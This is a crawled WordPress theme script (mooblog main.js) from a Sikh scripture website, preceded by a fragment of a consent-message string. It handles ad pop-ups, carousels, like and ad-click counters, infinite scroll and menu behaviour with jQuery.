300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUIXDSg8XebZjjK4jRvBIGnfeVYKGYOQjDSbwAeCxmEwKbLFfMwhW0QRGypmTyBCtE-eviFwFN9c9CzC0nik0-sLn2ebAi5Ghn14M9zF28iEhtA23uTT9Cpd1n6LNvNeJa_T2FNtg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript
request_url: https://hukamnamasahib.com/wp-content/themes/mooblog/js/main.js?ver=20160901
body_size: 6251
content:
jQuery(document).ready(function() {
  'use strict';
var $ = jQuery.noConflict();


if( $('html').hasClass('desktop')){

$(window).scroll(function(){
   if($(window).scrollTop() > 900 ){
    $('.window_cover_ads').css('z-index','999');
   $('.window_cover_ads').addClass('fadeIn animated');
   $('.window_cover_ads .ads_wrapper').addClass('zoomInDown animated');
   
   
  }

  $('.window_cover_ads .close_btn').click(function(){
      $('.window_cover_ads').removeClass('fadeIn animated');
      $('.window_cover_ads').addClass('fadeOut animated');
      $('.window_cover_ads').css('z-index','-1');
      $('.window_cover_ads').css('visibility','hidden');
      
  });
});


$(window).scroll(function(){
   if($(window).scrollTop() > 900 ){
    $('.rf_small_window_ads').css('z-index','999');
   $('.rf_small_window_ads').addClass('zoomInDown  animated');
   $('.rf_small_window_ads').css('opacity','1');
   //$('.window_cover_ads .ads_wrapper').addClass('zoomInDown animated');
   
   
  }

  $('.rf_small_window_ads .close_btn').click(function(){
      $('.rf_small_window_ads').removeClass('zoomInDown animated');
      $('.rf_small_window_ads').addClass('zoomOutDown animated');
      $('.rf_small_window_ads').css('z-index','-1');
      $('.rf_small_window_ads').css('visibility','hidden');
      
  });
});

}



var $fade;
if(js_local_vars.slider_ads_mode == 2){
  $fade = true;
}else{
  $fade = false;
}

$('.slider_ads').slick({
  autoplay: true,
    autoplaySpeed: 4000,
    infinite: true,
    speed: 1500,
    arrows: false,
    fade: $fade,
    pauseOnHover: false,
});




 if( window.canRunAds === undefined && js_local_vars.ad_blocker == 1 ){
        // adblocker detected, show fallback
        $('.ad_blocker_detector_wrapper').css('display','block');
      }


$('.page_loading').loading({

  overlay: $(".tetrominos")
});

$(window).load(function() {
     $('.page_loading').loading('stop');
     $('.page_loading').css('opacity','0');
     $('.page_loading').css('visibility','hidden');

});


jQuery(".mooblog_ads").click(function () {

        var $ads_click_count = $(this).find('.ads_click_count');

        // Retrieve post ID from data attribute
        var post_id = $ads_click_count.data("post_id");

        var id = $ads_click_count.data('ads_id');

        // Ajax call
        jQuery.ajax({
            type: "post",
            url: js_local_vars.url,
            data: {
               action:     'ads-click-count',
               nonce:       js_local_vars.nonce,
               post_id:     post_id,
               ads_id:     id,
            
            },
            success: function (count) {
                
          jQuery('#mooblog_ads_click_'+id+'').text(count);
                
            }
        });

       // return false;
    });





/**
 * gallery post format image popup
 */
$('.post_gallery_grid').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				//return item.el.attr('title') /*+ ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>'*/;
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: false,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});

/**
 * gallery post(slideshow) slick slider
 */
$('.post_gallery_slideshow').slick({
	prevArrow:'<span  class="slick-prev nav"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
	nextArrow:'<span  class="slick-next nav"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
	autoplay: true,
  	autoplaySpeed: 4000,
  	infinite: true,
});



/**
 * like system
 */
jQuery("a.post-like, a.post-like-mini").click(function () {

        var $heart = jQuery(this);

        // Retrieve post ID from data attribute
        var post_id = $heart.data("post_id");

        // Ajax call
        jQuery.ajax({
            type: "post",
            url: js_local_vars.url,
            data: {
            	 action:     'post-like',
            	 nonce:       js_local_vars.nonce,
            	 post_id:     post_id,
            
            },
            success: function (count) {
                // If vote successful
                if (count != "already") {
                    $heart.addClass("voted");

					jQuery('.count', $heart).text(count);
                }
            }
        });

        return false;
    });


/**
 * blog-1 share tooltip button
 */
$('[data-toggle="tooltip"]').tooltip({trigger: 'manual',template: '<div class="tooltip CUSTOM-CLASS"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'});
	$('[data-toggle="tooltip"], .tooltip').on('mouseover',function(){$(this).tooltip('show');});
	$('.blog-1-wrapper .right_content').on('mouseleave',function(){$('[data-toggle="tooltip"]').tooltip('hide');});
	


if(js_local_vars.blog_pagination != 1){


/**
 * blog infinite scroll pagination
 */
  $('#main').infinitescroll({
 
    navSelector  : ".nav-next a",            
                   // selector for the paged navigation (it will be hidden)
    nextSelector : ".nav-next a",    
                   // selector for the NEXT link (to page 2)
    itemSelector : "#main article",          
                   
     loading: {
         
          img: '[data-uri]',
         
       },
  },
function( newElements ) {
        // hide new items while they are loading
        var $newElems = jQuery( newElements ).css({ opacity: 0 });
        // ensure that images load before adding to masonry layout
        $newElems.imagesLoaded(function(){
          // show elems now they're ready
          $newElems.animate({ opacity: 1 });
          jQuery('#main').masonry( 'appended', $newElems, true ); 


        });
      }
  );

}

/**
 * add more button [pagination]
 */
if(js_local_vars.blog_pagination == 3){
jQuery('#main').infinitescroll('unbind');
  $('.load_more').click(function(){
      jQuery('#main').infinitescroll('retrieve');
  });

}


/**
 *  widget[recent comments] slider 
 */
$('.recentcomments_container').slick({
					  dots: false,
					  infinite: true,
					  speed: 500,
					  fade: true,
					  cssEase: 'linear',
					  autoplay:true,
					  arrows:false,
					  accessibility: false,
            adaptiveHeight:true,
				});


/**
 *  top featured area slider
 */
$('.top_featured_1_wrapper').slick({
	prevArrow:'<span  class="slick-prev nav"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
	nextArrow:'<span  class="slick-next nav"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
	autoplay: true,
  	autoplaySpeed: 4000,
  	infinite: true,
    speed: 1500
});


$('.top_featured_2_wrapper .blog_group_2').slick({
	autoplay: true,
  	autoplaySpeed: 4000,
  	infinite: true,
  	arrows:false,
  	dots:true,
  customPaging : function(slider, i) {
    return '<i class="fa fa-circle" aria-hidden="true"></i>';},
});


$('.top_featured_3_wrapper .blog_group_1').slick({
	autoplay: true,
  	autoplaySpeed: 4000,
  	infinite: true,
  	arrows:false,
  	dots:true,
  customPaging : function(slider, i) {
    return '<i class="fa fa-circle" aria-hidden="true"></i>';},
});


$('.top_featured_5_wrapper').slick({
	autoplay: true,
  	autoplaySpeed: 4000,
  	infinite: true,
  	prevArrow:'<span  class="slick-prev nav"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
	nextArrow:'<span  class="slick-next nav"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
  	slidesToShow: 2
  
});

$('.top_featured_8_wrapper ').slick({
	autoplay: true,
  	autoplaySpeed: 4000,
  	infinite: true,
  	arrows:false,
  	dots:true,
    fade: true,
  customPaging : function(slider, i) {
    return '<i class="fa fa-circle" aria-hidden="true"></i>';},
});


$('.top_featured_6_wrapper ').slick({
	autoplay: true,
  	autoplaySpeed: 4000,
  	infinite: true,
  	arrows:false,
  	fade: true,
  	speed: 1000,
});


$('.header_layout_1a #primary-menu .sub-menu .menu-item-has-children >a, .header_layout_4  #primary-menu  .sub-menu .menu-item-has-children>a, .header_layout_3a  #primary-menu  .sub-menu .menu-item-has-children>a').prepend('<i class="fa fa-chevron-right" aria-hidden="true"></i>');

if(js_local_vars.boxed_layout == 3){

  $('.header_layout_1a .fullwidth_search_wrapper .close, .header_layout_3a .fullwidth_search_wrapper .close').click(function(){
  $('#page').css('position','relative'); 
  $('#page').css('margin-top','300px');  
});

$('.header_layout_1a  .header_search, .header_layout_3a  .header_search').click(function(){
  $('#page').css('position','static'); 
  $('#page').css('margin-top','150px'); 
});

}

$('.header_layout_1a .fullwidth_search_wrapper .close').click(function(){
	$('.header_layout_1a .fullwidth_search_wrapper').css('opacity','0');	
  $('.header_layout_1a .fullwidth_search_wrapper').css('visibility','hidden'); 
   
});

$('.header_layout_1a  .header_search').click(function(){
	$('.header_layout_1a .fullwidth_search_wrapper').css('opacity','1');	 
  $('.header_layout_1a .fullwidth_search_wrapper').css('visibility','visible'); 
   
});


$('.header_layout_3a .fullwidth_search_wrapper .close').click(function(){
  $('.header_layout_3a .fullwidth_search_wrapper').css('opacity','0');  
  $('.header_layout_3a .fullwidth_search_wrapper').css('visibility','hidden'); 
});

$('.header_layout_3a  .header_search').click(function(){
  $('.header_layout_3a .fullwidth_search_wrapper').css('opacity','1');  
  $('.header_layout_3a .fullwidth_search_wrapper').css('visibility','visible');  
});


$(document).keypress(function(e) {
    if(e.which == 13) {
        $('.header_layout_1a .fullwidth_search_wrapper').css('opacity','0');	
        $('.header_layout_1a .fullwidth_search_wrapper').css('visibility','hidden'); 
    }
});


$('#cover-menu >ul > li > .children').addClass('collapse');
$('#cover-menu >ul> li > a').click(function(){
  $(this).siblings('.children').collapse('toggle');
});


$('#cover-menu > li > .sub-menu').addClass('collapse');
$('#cover-menu > li > a').click(function(){
	$(this).siblings('.sub-menu').collapse('toggle');
});

$('.fullwidth_cover_menu_wrapper .close').click(function(){
	$('.fullwidth_cover_menu_wrapper').css('opacity','0');	
  $('.fullwidth_cover_menu_wrapper').css('visibility','hidden');  
});

// $('.cover_menu_button').click(function(){
// 	$('.fullwidth_cover_menu_wrapper').css('opacity','1');	
//   $('.fullwidth_cover_menu_wrapper').css('visibility','visible'); 
// });	


if( (js_local_vars.sticky_sidebar == 1) &&($('html').hasClass('desktop')) ){

$("#secondary, #primary").theiaStickySidebar({
additionalMarginTop: 80
});
}



if(js_local_vars.smooth_scroll == true){
$("html").niceScroll();
}

$('.related_posts').slick({
  autoplay: true,
    autoplaySpeed: 4000,
    infinite: true,
    prevArrow:'<span  class="slick-prev nav"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow:'<span  class="slick-next nav"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
    slidesToShow: 2
  
});

$grid = $('.grid_masonry').masonry({
  // options
  itemSelector: '.gallery_item',
  //columnWidth: 200
});

$( ".gallery_image img" ).load(function(){
  
  $('.grid_masonry').masonry('layout');
});



var  $grid = $('.grid_masonry').isotope({
    itemSelector: '.gallery_item'
  });
  


 //filter items on button click
$('.portfolio_sorter').on( 'click', 'a', function() {
  var filterValue = $(this).attr('data-filter');
  $grid.isotope({ filter: filterValue });
});


$('#colophon .zoom-instagram').masonry({
    itemSelector: '.instagram_item'
  });

$( "#colophon .instagram_item img" ).load(function(){
  
  $('#colophon .zoom-instagram').masonry('layout');
});

$('.gallery_slider_wrapper').slick({
            dots: false,
            infinite: true,
            speed: 500,
        
            cssEase: 'linear',
            autoplay:true,
            arrows:false,
         
            slidesToShow: js_local_vars.gallery_slider_img_display_a_time,
             responsive: [
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: 3,
             
            }
          },
          {
            breakpoint: 768,
            settings: {
              slidesToShow: 2,
             
            }
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: 2,
             
            }
          }
          ]
        });


$('.hand_pickup_posts_wrapper').slick({
            dots: false,
            infinite: true,
            speed: 500,
         
            cssEase: 'linear',
            autoplay:true,
            arrows:false,
          
            slidesToShow: js_local_vars.hand_pickup_posts_display_a_time,
             responsive: [
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: 3,
             
            }
          },
          {
            breakpoint: 768,
            settings: {
              slidesToShow: 2,
             
            }
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: 2,
             
            }
          }
          ]
        });

$('.left_selected_posts').click(function(){
  $(this).width('100%');
  $('.left_selected_posts i').removeClass();
  $('.left_selected_posts i').addClass('fa fa-long-arrow-left arrow');
  $('.modern_landing_page_wrapper .box').css('display','block');
  $('.blog_list').css('z-index','-1');
  $('.mlp_fullwidth_cover_menu_wrapper').delay(500).css('display','block');
  $('.modern_landing_page_wrapper .blog_wrapper').css('display','none');
  $('.modern_landing_page_wrapper .ins_outer_wrapper').css('display','none');
  $('.footer_newsletter_wrapper').css('display','none');

});
$('.modern_landing_page_wrapper .box').on('click',function(){
  
  $('.left_selected_posts').removeAttr('style');
  $('.modern_landing_page_wrapper .box').css('display','none');
  $('.blog_list').css('z-index','99999999');
  $('.left_selected_posts i').removeClass();
  $('.left_selected_posts i').addClass('fa fa-long-arrow-right arrow');
  $('.mlp_fullwidth_cover_menu_wrapper').delay(500).css('display','none');
  $('.modern_landing_page_wrapper .blog_wrapper').css('display','block');
  $('.modern_landing_page_wrapper .ins_outer_wrapper').css('display','block');
  $('.footer_newsletter_wrapper').css('display','block');
});




$('.rainbow_landing_page_wrapper .main_img_wrapper ').slick({
  autoplay: true,
    autoplaySpeed: 4000,
    infinite: true,
    arrows:false,
    fade: true,
    speed: 1000,
});

var $win_height = $( window ).height();
$('.rainbow_landing_page_wrapper .img').height($win_height);



$grid = $('.blog_4').masonry({
  // options
  itemSelector: 'article',
  //columnWidth: 200
});

$( ".blog_4  img" ).load(function(){
  
  $('.blog_4').masonry('layout');
});






$('.post_media_wrapper.image ').magnificPopup({
    delegate: 'a',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: true,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    image: {
      verticalFit: true,
      titleSrc: function(item) {
        //return item.el.attr('title') /*+ ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>'*/;
      }
    },
    gallery: {
      //enabled: true
    },
    zoom: {
      enabled: false,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function(element) {
        return element.find('img');
      }
    }
  }); 


if($('html').hasClass('tablet') || $('html').hasClass('mobile')  ){
$('#page').css('width','100%');
$('#page').css('margin','0');
$('#page').css('bottom','0');
}


if(js_local_vars.sticky_header == 1 && js_local_vars.boxed_layout == 1 ){

  $(window).scroll(function(){
   if($(window).scrollTop() > 80 ){
   $('.header_layout_1a .top_bar').css('height','50px');
   $('.header_layout_1a .top_bar').css('line-height','50px');
   $('.header_layout_1a .header_search').css('line-height','50px');
   
  }else{
    $('.header_layout_1a .top_bar').css('height','80px');
   $('.header_layout_1a .top_bar').css('line-height','80px');
   $('.header_layout_1a .header_search').css('line-height','80px');
  }
  });


  $(window).scroll(function(){
   if($(window).scrollTop() > 80 ){
   $('.header_layout_3a .top_bar').css('height','50px');
   $('.header_layout_3a .top_bar').css('line-height','50px');
   $('.header_layout_3a .header_search').css('line-height','50px');
   $('.header_layout_3a .header_social').css('line-height','50px');
   $('.header_layout_3a .cover_menu_button').css('line-height','50px');
   
  }else{
    $('.header_layout_3a .top_bar').css('height','80px');
   $('.header_layout_3a .top_bar').css('line-height','80px');
   $('.header_layout_3a .header_search').css('line-height','80px');
   $('.header_layout_3a .header_social').css('line-height','80px');
   $('.header_layout_3a .cover_menu_button').css('line-height','80px');
  }
  });

}


  $(window).scroll(function(){
    
    if($(window).scrollTop() > 500){
      $(".back_to_top").css('right', '50px');
    }
    else{
      $(".back_to_top").css('right','-50px');
    }
  });

$(".back_to_top").click(function(){
    $("html,body").animate({scrollTop : 0}, 1500);
  });


$('.fullwidth_cover_menu_wrapper #cover-menu > .menu-item-has-children > a').append('<i class="fa fa-plus" aria-hidden="true"></i>');


if(js_local_vars.sticky_header == 1  && js_local_vars.header_layout != '3a' && js_local_vars.header_layout != '4'){
    
    $("#primary-menu > li > .sub-menu").css('margin-top','50px');
    $("#primary-menu > ul > li > .children").css('margin-top','50px');

    $(window).scroll(function(){
   if($(window).scrollTop() > 80 ){
      $("#primary-menu > li > .sub-menu").css('margin-top','30px');
      $("#primary-menu > ul > li > .children").css('margin-top','30px');
  }else{
    $("#primary-menu > li > .sub-menu").css('margin-top','50px');
    $("#primary-menu > ul > li > .children").css('margin-top','50px');
  }
});
}



$grid = $('.woocommerce .products').masonry({
  // options
  itemSelector: '.product',
  //columnWidth: 200
});
$( ".woocommerce .products img" ).load(function(){
  
  $('.woocommerce .products').masonry('layout');
});


retinajs();


$('.top_featured_1_wrapper, .top_featured_8_wrapper').data('slick-index',0).find('.post_title').addClass('animated rubberBand ');
$('.top_featured_1_wrapper, .top_featured_8_wrapper').on('afterChange', function(event, slick, currentSlide){
 

$(this).data('slick-index',currentSlide).find('.post_title').addClass('animated rubberBand ');

});

$('.top_featured_1_wrapper, .top_featured_8_wrapper').on('beforeChange', function(event, slick, currentSlide, nextSlide){
  $(this).data('slick-index',currentSlide).find('.post_title').removeClass('animated rubberBand ');
});



$('.blog-no-featured.post .page-links').css('display','none');

$('.widget_rss ul').slick({
            dots: false,
            infinite: true,
            speed: 500,
            fade: true,
            cssEase: 'linear',
            autoplay:true,
            arrows:false,
            accessibility: false,
            adaptiveHeight:true,
});






$('.responsive_menu_bar .sub-menu').addClass('collapse');

$('.responsive_menu_bar a').click(function(){



$(this).parent().siblings('li ').find('.sub-menu').collapse('hide');

$(this).siblings('.sub-menu').collapse('toggle');

if($(this).children('i').hasClass('right_arrow')){
  $('.responsive_menu_bar a i').removeClass('fa-chevron-down down_arrow').addClass('fa-chevron-right right_arrow');
  $(this).children('i').removeClass('fa-chevron-right right_arrow').addClass('fa-chevron-down down_arrow');
}else{

$(this).children('i').removeClass('fa-chevron-down down_arrow').addClass('fa-chevron-right right_arrow');
}




});

$('.responsive_menu_bar  #primary-menu .menu-item-has-children>a').prepend('<i class="fa fa-chevron-right right_arrow" aria-hidden="true"></i>');


$('.cover_menu_button').click(function(){

  $('.responsive_menu_bar').css('right','0');
});

$('.responsive_menu_bar .close_btn').click(function(){

  $('.responsive_menu_bar').css('right','-300px');
});






 


});


document.addEventListener('DOMContentLoaded', function(){

        Typed.new("#typed", {
            stringsElement: document.getElementById('typed-strings'),
            typeSpeed: 30,
            backDelay: 2000,
            loop: false,
            contentType: 'html', // or text
            // defaults to null for infinite loop
            loopCount: null,
            callback: function(){ foo(); },
            resetCallback: function() { newTyped(); }
        });

        var resetElement = document.querySelector('.reset');
        if(resetElement) {
            resetElement.addEventListener('click', function() {
                document.getElementById('typed')._typed.reset();
            });
        }

    });



